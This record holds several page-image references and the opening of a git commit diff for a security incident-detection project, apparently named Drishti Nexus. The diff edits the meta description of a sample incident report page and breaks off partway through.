





==== commit 2fe3d603: "Merge pull request #4 from vaibhavbaviskar21/dev-followups Live dashboard, Sigma count() aggregation" ====
--- a/docs/report/sample-incident-report.html
+++ b/docs/report/sample-incident-report.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name="description" content="Drishti Nexus incident report for session c9a17930b15f4f43: incidents, cited evidence lines, 